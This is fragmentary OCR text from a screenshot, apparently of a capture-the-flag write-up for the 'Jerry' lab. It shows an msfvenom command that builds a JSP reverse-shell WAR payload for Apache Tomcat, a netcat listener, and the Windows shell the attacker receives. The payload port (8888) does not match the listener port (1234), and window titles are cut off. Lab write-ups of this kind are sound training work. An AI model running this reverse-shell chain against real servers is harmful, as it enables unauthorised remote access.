 10.95:8080/shell/
Apache Tomcat/7.0.88
403 Access Denied
Using Metasploit To Crea
Creating Metasploit Payl
root@kali: ~/Documents/Jerry
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads
root@kali: ~/Documents/Jerry
root@kali: ~/Documents/Jerry
root@kali:~/Documents/Jerry# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.33 LPORT=8888 -f war > s
hell2.war
Payload size: 1099 bytes
Final size of war file: 1099 bytes
root@kali:~/Documents/Jerry# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.33] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>